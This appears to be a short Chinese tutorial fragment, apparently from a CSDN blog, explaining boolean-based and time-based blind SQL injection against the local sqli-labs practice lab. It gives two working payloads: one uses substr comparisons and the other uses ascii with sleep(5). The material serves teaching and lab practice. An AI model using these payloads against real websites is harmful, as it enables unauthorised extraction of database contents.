 布尔盲注
通过条件是否成立来判断
substr截取第一个字符判断是否大于
'a'，成立则页面返回数据
时间盲注
通过返回时间的长短判断
获取第一个字符的ascii码，判断是
否大于115，不成立延时5秒返回
http://127.0.0.1/sqli-labs/Less-1/?id=1 //正常
URL
' and (select substr(email_id,1,1) from emails where id=3) > 'a'
//布尔
' If(ascii(substr(database(),1,1))>115,0,sleep(5))%23
https://blog.csdn.net/Eastmount